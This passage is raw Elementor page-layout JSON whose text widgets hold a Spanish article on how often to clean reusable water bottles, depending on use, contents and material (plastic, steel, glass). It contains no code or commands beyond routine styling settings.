sses\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"jfdij45\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Las botellas de agua reutilizables son una excelente alternativa para reducir la cantidad de residuos pl\u00e1sticos que se generan en el medio ambiente. Sin embargo, como cualquier objeto que se utiliza de manera frecuente, requieren una limpieza regular para evitar la acumulaci\u00f3n de bacterias y otros microorganismos que pueden ser perjudiciales para nuestra salud.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.1},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"civ2qf2\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Cada vez son m\u00e1s las personas que optan por usar botellas de agua reutilizables en lugar de botellas de pl\u00e1stico desechables, lo que es una excelente noticia para el medio ambiente.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.1},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"7am7hyk\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Entonces, \u00bfcon qu\u00e9 frecuencia debemos limpiar nuestras botellas de agua reutilizables? La respuesta depende de varios factores, como la frecuencia con la que se utilizan, el tipo de l\u00edquido que se almacena en ellas y el material de la botella.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.1},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"v3gelwt\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":\"20\"},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"20\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"bphsayk\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"0medra3\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Si utilizas tu botella de agua reutilizable todos los d\u00edas y la llenas con agua del grifo, lo recomendable es lavarla despu\u00e9s de cada uso. Esto se debe a que el agua del grifo puede contener bacterias y otros microorganismos que se multiplican en ambientes h\u00famedos, como el interior de una botella de agua.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"61qm0a4\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Si utilizas tu botella de agua reutilizable para almacenar l\u00edquidos distintos al agua, como zumos, batidos o infusiones, es especialmente importante limpiarla con m\u00e1s frecuencia. Los restos de frutas, az\u00facares y otros ingredientes pueden convertirse en un caldo de cultivo para las bacterias y otros microorganismos, lo que puede provocar mal olor, sabor y, en casos extremos, enfermedades.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"kpyil17\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"En cuanto al material de la botella, las de pl\u00e1stico suelen ser las m\u00e1s econ\u00f3micas y ligeras, pero tambi\u00e9n son las que requieren una limpieza m\u00e1s frecuente. El pl\u00e1stico puede contener porosidades en su superficie donde se acumulan bacterias y otros microorganismos. Adem\u00e1s, el pl\u00e1stico puede retener sabores y olores, lo que puede afectar el sabor del agua o de otros l\u00edquidos almacenados.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"kkee9ny\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Por otro lado, las botellas de acero inoxidable y las de vidrio son menos propensas a acumular bacterias y otros microorganismos, y suelen ser m\u00e1s f\u00e1ciles de limpiar. Sin embargo, esto no significa que no necesiten limpieza regular. En general, se recomienda lavarlas con agua y jab\u00f3n despu\u00e9s de cada uso.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"0.4\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"